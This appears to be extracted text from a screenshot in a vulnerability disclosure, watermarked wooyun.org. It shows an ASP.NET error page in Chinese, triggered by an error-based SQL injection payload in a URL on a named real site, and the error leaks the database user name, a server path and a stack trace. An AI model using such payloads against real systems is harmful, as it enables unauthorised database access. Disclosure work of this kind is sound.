 将 nvarchar 值 'hhrcb' 转换为数据类型为 int 的列时发生语法错误。 - Internet Explorer
http://www.hhrcb.net/Web_XXXX.aspx?InfoID=3e56f6f0-e777-4ff1-bfaf-d691c8f1ab9f'and 1=user_name() and'a'='a
将 nvarchar 值 'hhrcb'...
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
页面(P) 安全(S) 工具(O)
“/”应用程序中的服务器错误。
将 nvarchar 值 'hhrcb' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'hhrcb' 转换为数据类型为 int 的列时发生语法错误。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException: 将 nvarchar 值 'hhrcb' 转换为数据类型为 int 的列时发生语法错误。]
System.Data.SqlClient.SqlDataReader.Read() +176
HHNSH.WebXxxx.Page_Load(Object sender, EventArgs e) in C:\Inetpub\wwwroot\HHNSH\WebXxxx.ascx.cs:71
System.Web.UI.Control.OnLoad(EventArgs e) +67
System.Web.UI.Control.LoadRecursive() +35
System.Web.UI.Control.LoadRecursive() +98
System.Web.UI.Control.LoadRecursive() +98
System.Web.UI.Page.ProcessRequestMain() +750
版本信息: Microsoft .NET Framework 版本:1.1.4322.2510; ASP.NET 版本:1.1.4322.2505
www.wooyun.org